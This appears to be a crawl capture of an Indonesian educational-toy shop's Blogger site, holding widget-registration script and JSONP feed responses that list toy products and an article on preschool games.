'home-ad1', 'id': 'HTML20'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Temukan Layanan Jasa Professional Di Sekitar Anda', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList67', 'blogpedia_settings', document.getElementById('LinkList67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY47sAyR5pGSBQ9vhFO6Jtw7yl5usg:1769378218272', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Pembelian', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY47sAyR5pGSBQ9vhFO6Jtw7yl5usg:1769378218272', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery360003905842855056907_1769378219365&_=1769378219366
body_size: 893
content:
// API callback
jQuery360003905842855056907_1769378219365({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery360003905842855056907_1769378219393&_=1769378219394
body_size: 982
content:
// API callback
jQuery360003905842855056907_1769378219393({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery360003905842855056907_1769378219395&_=1769378219396
body_size: 940
content:
// API callback
jQuery360003905842855056907_1769378219395({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery360003905842855056907_1769378219401&_=1769378219402
body_size: 815
content:
// API callback
jQuery360003905842855056907_1769378219401({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery360003905842855056907_1769378219377&_=1769378219378
body_size: 818
content:
// API callback
jQuery360003905842855056907_1769378219377({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery360003905842855056907_1769378219397&_=1769378219398
body_size: 934
content:
// API callback
jQuery360003905842855056907_1769378219397({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting 